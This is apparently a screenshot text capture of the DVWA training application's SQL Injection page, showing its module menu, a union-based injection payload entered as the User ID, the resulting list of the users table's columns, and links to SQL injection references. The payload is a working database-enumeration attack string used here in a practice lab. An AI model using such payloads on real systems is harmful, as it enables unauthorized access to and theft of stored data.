 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select group_concat(column_name),3 from Information_schema.columns where table_name='users' #
First name: id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login
Surname: 3
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/